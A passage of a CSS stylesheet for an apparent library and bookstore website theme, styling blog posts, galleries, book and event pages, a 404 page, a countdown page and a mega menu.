	text-transform:uppercase;
	line-height:26px;
	text-overflow:ellipsis;
	margin:0px 0px 10px 0px;
}
.kode-text p{	
	font-size:16px;
	font-weight:300;
	line-height:24px;
	color:#666666;
	margin-bottom:9px;
}
.lib-blog-2 .kode-text a.more{
	font-size: 12px;
	text-transform: uppercase;
	display: inline-block;
	padding: 8px 20px;
	text-decoration: none;
	color: #fff;
	font-weight: bold;
}
.lib-blog-2 .kode-text a.more:hover{
	background: #000 !important;
	border-color: #000 !important;
}
.lib-blog-2 .kode-text a.more i{
	margin-left: 10px;
}
.lib-blog-2 .kode-text a.more:hover{
	color: #fff;
}
.kode-meta{
	float: left;
	width: 100%;
}
.kode-meta ul{
	list-style: none;
	text-align: center;
	padding: 0px;
	margin:0px 0px 10px 0px;
	float: left;
	width: 100%;
}
.lib-blog-2 .kode-meta ul li{
	float: none;

}
.kode-meta ul li{
	display: inline-block;
	margin: 0px 5px;
	float: left;
}
.kode-meta ul li i{
	margin-right: 10px;
}
.kode-meta ul li a{
	color: #666;
}
.kode-blog-date{
	text-align: center;
	color: #fff;
	float: left;
	width: 100px;
}
.lib-blog-2 .kode-blog-date{
	position: absolute;
	left: 20px;
	bottom: 20px;
	text-align: center;
	color: #fff;
}


.kode-blog-date p{
	font-size: 20px;
	text-transform: uppercase;
	padding: 8px 15px;
	margin: 0px
}
.kode-blog-date span{
	padding: 8px 15px;
	font-size: 20px;
	font-weight: bold;
	float: left;
	width: 100%;
	background-color: #333;
	position: relative;
}
.kode-blog-date span:before{
	content: "";
	height: 15px;
	width: 15px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	position: absolute;
	left: 0px;
	right: 0px;
	background-color: #333;
	margin: auto;
	top: -6px;
}

.lib-blog-2.lib-blog-3{
	border-bottom: solid 1px #e0e0e0;
	background: none;
	text-align: center;

}
.lib-blog-2.lib-blog-3 .kode-text{
	background-color: #fff;
	padding: 70px 20px 50px 20px;
	width: 90%;
	float: none;
	display: inline-block;
	margin-top: -85px;
	position: relative;

}
.lib-blog-2.lib-blog-3 .kode-blog-date{
	left: 0px;
	right: 0px;
	margin: auto;
	z-index: 10;
	width: 110px;
	bottom: 39px;
}

.lib-blog-detail{
	float: left;
	width: 100%;
	margin:0px 0px 30px 0px;	
	border-bottom:solid 1px #ebebeb;
}
.lib-blog-detail .detailed-text{
	float: left;
	width: 100%;
	margin-bottom: 22px;
}
.detailed-text p:last-child{
	margin-bottom:0px;	
}
.lib-blog-detail .kode-thumb{
	float: left;
	width: 100%;
	margin-bottom: 20px;
}
.lib-blog-detail .kode-thumb img{
	float: left;
	width: 100%;
}
.lib-blog-detail .detailed-text .header{
	float: left;
	width: 100%;
	margin-bottom: 20px;

}
.lib-blog-detail .detailed-text .header .kode-text{
	padding: 0px 0px 0px 120px;

}

.kode-comments-2{
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.kode-comments-2 ul li{
	padding: 15px;
	border: solid 1px #f0f0f1;   

}
.kode-comments ul li:last-child{margin-bottom:0px;}
/*
=============================================
			LIBRARY BLOG STYLE 2
=============================================
*/
.lib-gallery{
	float: left;
	width: 100%;
	position: relative;
	background-color: #000;
	overflow: hidden;
	margin-bottom: 30px;
}
.lib-gallery img{
	float: left;
	width: 100%;
}
.lib-gallery:hover img{
	opacity: 0.3;
	transform: scale(1.1);
}
.lib-gallery .caption{
	text-align: center;
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	border:solid 1px transparent;
	padding: 10% 50px;
	opacity: 0;
	visibility: hidden;
}
.lib-gallery .caption p{
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #fff;
}
.lib-gallery .caption h4{
	font-size: 26px;
	text-transform: uppercase;
	color: #fff;
}
.col-md-3 .lib-gallery .caption h4{
	font-size: 18px;
}
.col-md-3 .lib-gallery:hover .caption{
	padding: 15% 20px;
}
.lib-gallery:hover .caption{
	left: 30px;
	top: 30px;
	right: 30px;
	bottom: 30px;
	border-color: #fff;
	padding: 20% 20px;
	opacity: 1;
	visibility: visible;;
}

/*
=============================================
			LIBRARY BLOG STYLE 2
=============================================
*/
.error-404{
	margin: 0px auto;
	width: 70%;
	text-align: center;
	padding:30px 0px 80px 0px;
}
.error-404 > p{
	margin: 0px 0px 30px 0px;
	font-size:16px;
}
.error-404 h2{
	font-size: 60px;
	text-shadow:2px 2px 2px rgba(0,0,0,0.2);
	-moz-text-shadow:2px 2px 2px rgba(0,0,0,0.2);
	-webkit-text-shadow:2px 2px 2px rgba(0,0,0,0.2);
	margin: 0px 0px 40px 0px;
	padding: 15px 0px;
	border-top:solid 3px #ccc;
	border-bottom:solid 3px #ccc; 
}
.page-404 p{
	font-size: 350px;
	font-weight: bold;
	line-height: 300px;
	text-shadow:2px 2px 2px rgba(0,0,0,0.2);
	-moz-text-shadow:2px 2px 2px rgba(0,0,0,0.2);
	-webkit-text-shadow:2px 2px 2px rgba(0,0,0,0.2);

}
.page-404 {
	float: left;
	width: 100%;
	position: relative;
	margin: 0px 0px 30px 0px;
}
.page-404 span{
	font-size: 48px;
	content: #fff;
	font-weight: bold;
	background-color: #fff;
	margin: -60px 0px 0px 0px;
	width: 100%;
	text-align: center;
	position: absolute;
	left: 0px;
	top: 50%;
	text-transform: uppercase;
	color:#000;
	line-height: 60px;
}
.error-404 a.go-back{
	font-size: 20px;
	text-transform: uppercase;
	font-weight: bold;
	display: inline-block;
	padding: 15px 30px;
	text-decoration: none;
	border: solid 1px;
	color:#333;
}
.error-404 a.go-back:hover{
	color: #fff !important;
	box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
}
.kode-service-container-item{
	float:left;
	width:100%;
}
/*
=============================================
			LIBRARY CONTACT US
=============================================
*/

.location-map{
	float: left;
	width: 100%;
	margin-bottom: 50px;
}
.location-map #map-canvas{
	width: 100%;
	height: 400px;
	border: none;
	margin-bottom:0px;
}
#map {
	height: 300px;
}

/*
=============================================
			LIBRARY BOOK DETAIL
=============================================
*/

.lib-book-detail{
	float: left;
	width: 100%;
	margin-bottom: 30px;

}
.lib-book-detail .kode-thumb{
	padding: 15px;
	background-color: #f4f4f4;
	float: left;
	width: 100%;
}
.lib-book-detail .kode-text{
	float: left;
	width: 100%;

}
.lib-book-detail .book-text{
	border-bottom:solid 1px #ddd;
	padding:0px 0px 15px 0px;
	margin:0px 0px 15px 0px;
}
.lib-book-detail .book-text p{
	margin:0px;
}
.lib-book-detail .kode-thumb img{
	width: 100%;
	float: left;
}
.lib-book-detail .rating {
	float: left;
	margin-right: 10px;
}
.lib-book-detail .rating > span{
	color: #ff9605;

}
.lib-book-detail .product-review{
	float: left;
	width: 100%;
	margin-bottom:8px;
}
.lib-book-detail .product-review p{
	margin:2px 0px;
	float: left;
	font-size:12px;
}

.lib-book-detail  .product-price{
	float: left;
	width: 100%;
	padding: 0px 0px 15px 0px;
	margin: 0px 0px 15px 0px;
	border-bottom: solid 1px #ddd;
}
.lib-book-detail  .product-price p{
	margin:0px;
}
.lib-book-detail  .product-price h4{
	font-size: 30px;
	line-height:normal;
	margin-bottom:8px;
}
.lib-book-detail a.add-to-cart {
    color: #666;
	border:solid 1px #ccc;
    display: inline-block;
    text-decoration: none;
    border-radius: 4px;
    padding: 8px 20px;
    text-transform: uppercase;
    font-size: 12px;
    margin: 0px 10px 0px 0px;
	font-weight:bold;
}
.lib-book-detail a.add-to-cart:hover{
	color:#fff;
}
.product-review-tabs{
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.product-review-tabs .product-tags{
	float:left;
	width:100%;
}
.product-review-tabs .product-tags a{
	font-size:14px;
	display:inline-block;
	float:left;
	padding:6px 15px;
	color:#666;
	border:solid 1px #ccc;
	text-transform:capitalize;
	margin:0px 5px 5px 0px;
}
.product-review-tabs .product-tags a:hover{
	background-color:#333;
	border-color:#333;
	color:#FFF;
}
.product-review-tabs .nav-tabs{
	margin: 0px;
}
.product-review-tabs .tab-content{
	float: left;
	width: 100%;
	padding: 30px;
	border-left: solid 1px #ddd;
	border-right: solid 1px #ddd;
	border-bottom: solid 1px #ddd;
}
.product-review-tabs .nav-tabs li a{
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 15px 20px;
	border: none;
	outline: none;
	color: #666;
}
.product-review-tabs .nav-tabs li.active a{
	color: #fff;
	border: none;
}

.lib-related-products{
	float: left;
	width: 100%;
}
/*
=============================================
			LIBRARY EVENT LISTING
=============================================
*/
.lib-event-listing{
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.lib-event-listing .kode-thumb, .lib-event-listing .kode-thumb img, .lib-event-listing .kode-text{
	float: left;
	width: 100%;
}
.lib-event-listing .kode-thumb{
	position: relative;
	background-color: #000;
	
}
.lib-event-listing:hover .kode-thumb img{
	opacity: 0.5
}
.lib-event-listing:hover .kode-thumb{
	box-shadow: 5px 5px 10px 0px rgba(0,0,0,0.3);

}
.lib-event-listing .lib-event-captions{
	position: absolute;
	right: 0px;
	top: 0px;
	height: 100%;
	width: 35%;
	background-color: #ddd;
	text-align: center;
	padding: 20px;
	border-left: solid 3px #fff;

}
.lib-event-listing .lib-event-captions p.date{
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
}
.lib-event-listing .lib-event-captions p.date span{
	font-size: 50px;
	margin-right: 5px;
}
.lib-event-listing .lib-event-captions p{
	color: #fff;
}
.lib-event-listing .lib-event-captions a.register{
	font-size: 14px;
	color: #fff;
	display: block;
	padding: 15px 20px;
	text-align: center;
	position: absolute;
	left: 0px;
	bottom: 0px;
	background-color: #000;
	width: 100%;
}
.lib-event-listing .lib-event-captions a.register:hover{
	background: #fff;
	color: #000;

}
.lib-event-listing .kode-text p{
	line-height:30px;	
}
.lib-event-listing .kode-text a.more{
	text-transform:capitalize;
	display:none;
}
.lib-event-listing .kode-text a.more i{
	margin-left: 10px;
}
.kode-blog-list.option-2 .kode-text p{
	margin-bottom:0px;
}
.lib-event-listing .social-icon ul li{
	float:left;
	margin: 0px 4px 0px 0px;
}
.lib-event-listing  .social-icon ul li a{
	height: 36px;
	width: 36px;
	line-height: 36px;

}
/*
=============================================
			LIBRARY EVENT DETAIL
=============================================
*/
.lib-event-detail{
	float: left;
	width: 100%;
}
.lib-event-detail .location-map{
	margin:0px;
}
.lib-event-detail .kode-thumb, .lib-event-detail .kode-thumb img{
	float: left;
	width: 100%;
}
.lib-event-detail .kode-thumb{
	margin-bottom: 30px;
}
.lib-event-detail .kode-text{
	float: left;
	width: 100%;
}
.lib-event-sidebar{
	float: left;
	width: 100%;
	padding: 30px;
	background-color: #f8f8f8;
}
.lib-event-sidebar ul.lib-event-content{
	margin: 0px 0px 20px 0px;
	float: left;
	width: 100%;
	list-style: none;
	padding: 0px;
}
.lib-event-sidebar ul.lib-event-content li{
	float: left;
	width: 100%;
	padding: 0px 0px 0px 50px;
	position: relative;
	margin:10px 0px 0px 0px; 
}
.lib-event-sidebar ul.lib-event-content li:first-child{
	margin-bottom: 0px;
}
.lib-event-sidebar ul.lib-event-content li i{
	height: 36px;
	width: 36px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 0px;
	text-align: center;
	font-size: 18px;
	line-height: 32px;

}
.lib-event-sidebar h4{
	font-size: 16px;
	margin: 0px;
	text-transform: uppercase;
}
.lib-event-sidebar .social-icon {
	margin-bottom: 30px;
}
.lib-event-sidebar .social-icon h4{
	margin-bottom: 20px;

}
.lib-event-sidebar .social-icon ul li a{
	height: 36px;
	width: 36px;
	line-height: 32px;

}
.lib-event-sidebar .social-icon ul li{
	float: left;
	margin: 0px 0px 0px 4px;

}
.lib-event-sidebar .social-icon ul li:first-child{
	margin: 0px;
}

.lib-event-sidebar a.register{
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	float: left;
	width: 100%;
	padding: 15px 15px;
	text-align:center;
}
/*
=============================================
			COMING SOON
=============================================
*/
.coming-soon{
	float:left;
	width:100%;
	text-align:center;
	padding:40px 0px 70px;
}
.coming-soon h2{
	font-size:40px;
	margin-bottom:42px;
	line-height:40px;
	margin-top:-6px;
}
.coming-soon p{
	font-size:16px;
	margin:-6px 0px 46px 0px;
	line-height:30px;
}
.coming-soon .countdown-show4 .countdown-section{
	border:solid 1px;
	border-radius:5px;
	padding:15px 0px;
	margin:0 2%;
	width:20.6%;
	box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
}
.coming-soon .countdown-amount{
	font-size:50px;
	line-height:normal;
	color:#333;
}
.coming-soon .is-countdown{
	width:50%;
	float:none;
	margin:0px auto 50px auto;
	display:inherit;
}
.coming-soon .countdown-period{
	font-size:16px;
	color:#333;
	margin-bottom:6px;
}
.coming-soon .search-field{
	width:48%;
	margin:0px auto 50px auto;
	position:relative;
	box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 3px 3px 0px rgba(0,0,0,0.3);
}
.coming-soon .search-field input[type="text"]{
	padding:6px 100px 6px 20px;
	height:50px;
	text-transform:uppercase;
}
.coming-soon .search-field button{
	position:absolute;
	top:0px;
	right:0px;
	height:100%;
	color:#fff;
	font-size:18px;
}

.coming-soon .social-icon ul li a{
	height:36px;
	width:36px;
	font-size:16px;
	line-height:36px;
}
.coming-soon .social-icon ul li a:hover{
	border-color:#000;
	color:#fff;
}
/*
=============================================
			UP TO DATE SECTION
=============================================
*/
.kode-uptodate{
	padding:0px;
	overflow:hidden;
	width:100%;
	float:left;
}
.kode-uptodate h2{
	font-size:30px;
	color:#fff;
	margin:8px 0px;
	text-align:center;
}
.kode-uptodate .social-icons{
	float:left;
}
.kode-uptodate .social-icons ul{
	list-style:none;
	margin:8px 0px 8px 20px;
	float:left;
	padding:0px;
}
.kode-uptodate .social-icons ul li{
	float:left;
	margin:0px 0px 0px 10px;
}
.kode-uptodate .social-icons ul li:first-child{
	margin:0px;
}
.kode-uptodate .social-icons ul li a{
	font-size:15px;
	color:#fff;
}
.kode-uptodate .social-icons ul li a:hover{
	color: #000;
}

.kode-uptodate .input-container{
	margin:0px;
}
.kode-uptodate .input-container input[type="text"]{
	border-radius:0px;
	border:solid 1px #fff;
	background:none;
	color:#fff;
	padding:6px 100px 6px 15px;
}

.kode-uptodate .input-container input[type="submit"]{
	position:absolute;
	top:0px;
	right:0px;
	background-color:#fff;
	color:#333;
	width:auto;
	font-weight:bold;
	text-transform:uppercase;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.kode-uptodate .input-container input[type="submit"]:hover{
	background: #000;
	color: #fff;
}

.kode-uptodate .input-container #sub-2::-webkit-input-placeholder
{
  color:    #fff;
}

.kode-uptodate .input-container #sub-2:-moz-placeholder 
{
  color:    #fff;
}

.kode-uptodate .input-container #sub-2::-moz-placeholder 
{
  color:    #fff;
}

.kode-uptodate .input-container #sub-2:-ms-input-placeholder 
{
  color:    #fff;
}

.kode-uptodate .row .col-md-8, .kode-uptodate .row .col-md-4{
	padding-top:50px;
	padding-bottom:50px;
}
.kode-uptodate .row .col-md-8:before{
	content:"";
	height:100%;
	width:100%;
	background-color:rgba(0,0,0,0.1);
	position:absolute;
	left:0px;
	top:0px;
	height:100%;
	width:500%;
}

.footer-3{
	background-image:url(images/footer-bg.png);
	position:relative;
}
.footer-3:before{
	content:"";
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	background-color:rgba(0,0,0,0.6);
	padding:0px 0px;
}

.kode-author-detail{
	float:left;
	width:100%;
	padding:20px;
	border:solid 1px #ccc;
	margin:0px 0px 30px 0px;
	position:relative;
}
.kode-author-detail h4{
	margin-bottom:10px;
}
.kode-author-detail p{
	margin:0px;
	line-height:25px;
}
.kode-author-detail .kode-thumb{
	float:left;
	width:80px;
}
.kode-author-detail .kode-thumb img{
	width:100%;
}
.kode-author-detail .kode-text{
	padding:0px 0px 0px 100px;
}
.kode-author-detail .kode-text h4{
	font-size:16px;
	text-transform:uppercase;
	line-height:normal;
	margin:0px;
}
.kode-author-detail .social-icon{
	position:absolute;
	right:10px;
	top:10px;
	width:auto;
}
.kode-author-detail .social-icon ul li a{
	height: 26px;
	width: 26px;
	line-height: 26px;
}
.post-next-previous{
	float:left;
	width:100%;
	border-radius:20px;
	background-color:#f6f4f4;
	
	margin:0px 0px 30px 0px;
}
.post-next-previous a.pull-left i{
	margin-right:10px;
}
.post-next-previous a.pull-right i{
	margin-left:10px;
}
.post-next-previous a{
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	color:#666;
	padding:10px 15px;
	border-radius:20px;
}
.post-next-previous a:hover{
	color:#fff;
}
.post-next-previous i{
	font-size:16px;
}


nav{
	float: left;
	width: 100%;
	text-align: center;
	margin:0px;
	padding:0px;
}

.kode-recent-posts{
	float:left;
	width:100%;
	padding:0px 0px 20px 0px;
	margin:0px 0px 30px 0px;
	border-bottom:solid 1px #ebebeb;
}
.recent-post-cover{
	float: left;
	width: 100%;
}
.kode-recent-posts .kode-thumb{
	float:left;
	width:100%;
	margin-bottom:15px;
	overflow: hidden;
	background: #000;
}
.kode-recent-posts .kode-thumb img{
	width: 100%;
}
.recent-post-cover:hover .kode-thumb img{
	opacity: 0.4;
	transform: scale(1.2); 
}
.kode-recent-posts .kode-text{
	float:left;
	width:100%;
}
.kode-recent-posts .kode-text h3{
	font-size:16px;
	font-weight:bold;
}




/*
===========================================================
					MEGA MENU
===========================================================
*/
.relative{
	position:relative;
}
.kode-mega-menu{
	position:static !important;
}
.kode-megamenu-container{
	position:absolute;
	left:0px;
	top:100%;
	padding:0px 0px 2px 0px;
	width:100%;
	z-index:100;
	visibility:hidden;
	opacity:0;
	background-color:#fff;
	margin:0px 0px 0px 0px;
	transition:all 0.3s ease-out 0.5s;
	-moz-transition:all 0.3s ease-out 0.5s;
	-webkit-transition:all 0.3s ease-out 0.5s;
	background-image:url(images/menu-pett.jpg);
	background-position:bottom;
	background-repeat:repeat-x;
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.3)
}
.kode-mega-menu.fixed-width .kode-megamenu-container{
	width:1170px;
	left:0px;
	right:0px;
	margin:auto;
	
}

.kode-navigation ul li.kode-mega-menu.small-menu{
	position:relative !important;
}
.kode-navigation ul li.kode-mega-menu.small-menu .kode-megamenu-container .mega-wrapper{
	background:none;
}
.kode-mega-menu.small-menu .kode-megamenu-container{
	width:585px;
}
.kode-megamenu-container .kode-newsletters{
	float:left;
	width:100%;
}
.kode-navigation li.kode-mega-menu:hover .kode-megamenu-container{
	visibility:visible;
	opacity:1;
	transition:all 0.3s ease-out 0s;
	-moz-transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.kode-navigation li.kode-mega-menu:hover .kode-megamenu-container ul{
	visibility:visible;
	opacity:1;
	transition:all 0.3s ease-out 0s;
	-moz-transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.kode-megamenu-container .mega-wrapper{
	float:left;
	width:100%;
	background-color:#fff;
	padding:20px 20px 20px 20px;
	background-image:url(images/menu-bg.png);
	background-repeat:no-repeat;
	background-position:top right;
	min-height:322px;
	background-size:contain;
}
.kode-navigation ul li.kode-mega-menu a:before{
	display:none;
}
.kode-megamenu-container .mega-wrapper h3{
	font-size:18px;
	font-weight:normal;
	text-transform:uppercase;
	margin:0px 0px 20px 0px;
	padding:10px;
	color: #fff;
}
.kode-megamenu-container .mega-wrapper ul{
	float:left;
	width:100%;
	list-style:none;
	margin:0px;
	transform:none;
	-moz-transform:none;
	-webkit-transform:none;
	box-shadow:none;
	border:none;
	background-color:transparent !important;
	position:static;
	transition:all 0.3s ease-out 0.5s;
	-moz-transition:all 0.3s ease-out 0.5s;
	-webkit-transition:all 0.3s ease-out 0.5s;
	box-shadow: none !important;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border:none !important;
	padding: 0px !important;
	border-radius: 0px !important; 
}
.kode-megamenu-container .mega-wrapper ul li{
	float:left;
	width:100%;
	border:none; 
}
.kode-megamenu-container .mega-wrapper ul li:before{
	content:"\f105";
	position:absolute;
	left:0px;
	top:7px;
	font-size:12px;
	font-family:FontAwesome;
	display: block !important;
	right: auto;
	height: auto;
	background-color: transparent;
	width: auto;
	background:none !important; 
	height: auto;
}
.kode-megamenu-container .mega-wrapper ul li:hover:before{
	top: 7px;
	height: auto;
}
.kode-megamenu-container .mega-wrapper ul li:hover:before{
	left:8px;

}
.kode-navigation li.kode-mega-menu .kode-megamenu-container .mega-wrapper ul li a{
	display:block;
	color:#555252;
	padding:7px 12px !important;
	background-color:transparent;
	border:none;
}
.kode-navigation li.kode-mega-menu .kode-megamenu-container .mega-wrapper ul li:hover a{
	padding:7px 18px !important;
	background:none;
}
.kode-navigation li.kode-mega-menu .kode-megamenu-container .mega-wrapper ul li a:hover{
	border:none;
}
.kode-megamenu-container .best-seller-pro{
	padding: 10px;
	position: relative;
	margin: 0px
}
.kode-megamenu-container .best-seller-pro figure{
	margin: 0;
}
.kode-megamenu-container  .best-seller-pro .kode-text{
	display: none;
}
.kode-navigation ul li.kode-mega-menu:before{
	display: none;
}
.header-3 .kode-navigation ul li.kode-mega-menu:after{
	display: none;

}
/*
===========================================================
				EVENT DETAIL PAGE
===========================================================
*/
.kode-event-detail{
	float:left;
	width:100%;
}
.kode-event-info{
	padding: 20px;
	background-color: #f5f5f5;
	float: left;
	width: 100%;
}
.kode-event-detail-thumb .kode-caption{
	position:absolute;
	left:20px;
	right:20px;
	padding:0px 20px;
	background-color:#fff;
	border-top:solid 10px;
	position:absolute;
	bottom:0px;
	border-bottom:solid 1px #e6e6e6 !important;
}
.kode-event-detail-thumb{
	float:left;
	width:100%;
	margin:0px 0px 30px 0px;
	position:relative;
}
.kode-event-detail-thumb .kode-caption h3{
	font-size:18px;
	margin:20px 0px 10px 0px; 
}
.kode-event-detail-thumb .kode-caption a.reg{
	font-size:16px;
	color:#FFF;
	display:inline-block;
	padding:10px 20px;
	float:right;
	margin:25px;
	font-weight:bold;
	text-transform:uppercase;
}
.kode-event-detail-thumb .kode-caption a.reg:hover{
	background: #000;
}
.kode-event-detail-thumb img{
	width:100%;
}
.kode-event-detail-thumb .kode-caption .countdown-amount{
	line-height:64px;
	font-weight:normal;
	font-size:30px;
	color:#333;
}
.kode-event-detail-thumb .kode-caption .countdown-section{
	padding:0px;
	background-color:#fbfbfb;
	border-top:solid 1px #e6e6e6;
	border-left:solid 1px #e6e6e6;
	border-right:solid 1px #e6e6e6;
	margin:0px 0px 0px -1px;
	color:#333;
}
.kode-event-detail-thumb .kode-caption .countdown-period{
	color:#868686;
	background-color:#f6f6f6;
	border-top:solid 1px #e6e6e6;
	font-size:12px;
	font-weight:normal;
	padding:2px 0px;
	color:#333;
}
.kode-event-detail-thumb .kode-caption .is-countdown{
	width:100%;
}
.kode-event-detail-thumb .social-icon{
	width:40px;
	position:absolute;
	left:-40px;
	top:50px;
}
.kode-event-detail-thumb .social-icon ul li a{
	height:40px;
	width:40px;
	font-size:18px;
	line-height:40px;
	color:#fff;
	background-color:#000;
	border:none;
}
.kode-event-detail-thumb .social-icon ul li{
	margin-bottom:3px;
}
.kode-event-text{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-event-text .col-md-8 p:first-child{margin-bottom:0px;}
.kode-event-detail table, .kode-event-detail table td{
	border:none;
}
.kode-event-detail table tr td{
	font-weight:lighter;
	font-size:18px;
}
.kode-event-detail table tr td:first-child{
	width:30%;
	font-weight:normal;
	padding:10px 0px;
}
.kode-event-detail a.book-now{
	font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	color:#fff;
	display:inline-block;
	margin:0px 10px 0px 0px;
	padding:10px 20px;
}
.kode-event-detail a.book-now:hover{
	background: #000;
}
.kode-event-detail .location-map{
	padding:0px;
}

.event-gallery{
	float:left;
	width:100%;
	padding:50px 0px;
	background-color:#f5f5f5;
}
.event-gallery .gallery-thumb{
	float:left;
	width:100%;
}

.event-gallery .grid-item a{
	position:relative;
	float:left;
	width:100%;
}
.event-gallery .grid-item a:before{
	content:"";
	position:absolute;
	height:100%;
	width:100%;
	background-image:url(images/zoomer.png);
	background-position:center;
	background-repeat:no-repeat;
	background-color:rgba(0,0,0,0);
	transform:scale(0);
	
}
.event-gallery .grid-item a:hover:before{
	background-color:rgba(0,0,0,0.7);
	transform:scale(1);
}



.grid {
}

/* clear fix */
.grid:after {
  content: '';
  display: block;
  clear: both;
}

/* ---- .grid-item ---- */

.grid-sizer,
.grid-item {
  width: 33.333%;
}

.grid-item {
  float: left;
  padding:15px;
}

.grid-item img {
	display: block;
	width:100%;
}
.kode-speakers{
	float:left;
	width:100%;
	padding:50px 0px 20px 0px;
}

.kode-related-events{
	float:left;
	width:100%;
}
.kode-blog-list2{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-blog-list2:hover{
	box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 10px 20px 0px rgba(0,0,0,0.3);
}
.kode-blog-list2 .kode-thumb{
	float:left;
	width:100%;
	position:relative;
	background-color:#000;
}
.kode-blog-list2 .kode-thumb img{
	float:left;
	width:100%;
}
.kode-blog-list2:hover .kode-thumb img{
	opacity:0.5;
}
.kode-blog-list2 .blog-date{
	position:absolute;
	left:0px;
	bottom:0px;
	padding:15px 20px;
	text-align:center;
	color:#fff;
}
.kode-blog-list2 .blog-date p{
	margin:0px;
	font-size:30px;
	font-weight:bold;
	line-height:none;
}
.kode-blog-list2 .blog-date span{
	font-weight: bold;
	font-size:16px;
	text-transform:uppercase;
}
.kode-blog-list2 .kode-text{
	float:left;
	width:100%;
	padding:15px 20px 20px;
	background-color:#f5f5f5;
	border:solid 1px #dcdcdc;
}
.kode-blog-list2 .kode-text h2{
	text-transform:capitalize;
	margin:0px 0px 10px 0px;
}
.kode-blog-list2 .event-listing-meta{
	float:left;
	width:100%;
	margin:0px 0px 10px 0px;
}
.kode-blog-list2 .event-listing-meta ul{
	list-style:none;
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
}
.kode-blog-list2 .event-listing-meta ul li{
	float:left;
	margin:0px 0px 0px 10px;
	color:#888888;
	font-size:14px;
	font-weight:lighter;
}

.kode-blog-list2 .event-listing-meta ul li:first-child{
	margin:0px;
}
.kode-blog-list2 .event-listing-meta ul li i{
	font-size:20px;
	margin:0px 5px 0px 0px;
	font-weight:lighter;
}

.kode-blog-list2 .buy-ticket{
	color:#fff;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	display:inline-block;
	padding:10px 20px;
	margin:0px 0px 0px 0px;
}
.kode-blog-list2 .buy-ticket:hover{
	background-color:#000;
}
/*
===========================================================
				BOOKS LISTING STYLE 5
===========================================================
*/
.books-listing-3{
	float:left;
	width:100%;
	position:relative;
	margin:0px 0px 30px 0px;
	background-color:#fff;
	border-left:solid 3px transparent;
	border-right:solid 3px transparent;
	border-top:solid 3px transparent;
}
.books-listing-3:hover{
	border-color:#b6b6b6;
	box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.2);
}
.books-listing-3 .kode-thumb{
	float:left;
	width:100%;
	text-align:center;
}
.books-listing-3 .kode-thumb img{
	width:100%;
}
.books-listing-3 .kode-text{
	float:left;
	width:100%;
	text-align:center;
	padding:10px ;
}
.books-listing-3 .kode-text .price{
	margin:0px 0px 10px 0px;
	font-size:18px;
	font-weight:bold;
}
.books-listing-3 .kode-text .price span{
	color:#ccc;
	text-decoration:line-through;
	margin:0px 0px 0px 10px;
}
.books-listing-3 .kode-text h3{
	font-size:20px;
	text-transform:uppercase;
	margin: 0px;
}
.books-listing-3 .kode-caption{
	float:left;
	position:absolute;
	left:-3px;
	right:-3px;
	border-left:solid 3px #b6b6b6;
	border-right:solid 3px #b6b6b6;
	border-bottom:solid 3px #b6b6b6;
	padding:10px 15px 15px 15px;
	opacity:0;
	visibility:hidden;
	z-index:10;
	background:#fff;
}
.books-listing-3:hover .kode-caption{
	opacity:1;
	visibility:visible;
	box-shadow:0px 20px 20px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 20px 20px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 20px 20px 0px rgba(0,0,0,0.2);
}
.books-listing-3 .kode-caption a{
	display:inline-block;
	height:36px;
	width:36px;
	background-color:#ececec;
	border:solid 1px #e2e2e2;
	border-radius:100%;
	line-height:34px;
	color:#666;
}
.books-listing-3 .kode-caption a:hover{
	color:#fff;
}
/*
===========================================================
				BOOKS LISTING STYLE 4
===========================================================
*/

.books-listing-4{
	float:left;
	width:100%;
	padding:20px 20px 50px 20px;
	border:solid 1px #d8d8d8;
	text-align:center;
	background:#fff;
	position:relative;
	margin-bottom:30px;
}
.books-listing-4 .kode-text p{
	margin-bottom:11px;
}
.books-listing-4:hover{
	box-shadow:0px 15px 30px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 15px 30px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 15px 30px 0px rgba(0,0,0,0.2);
}
.books-listing-4 .kode-thumb{
	float:left;
	width:100%;
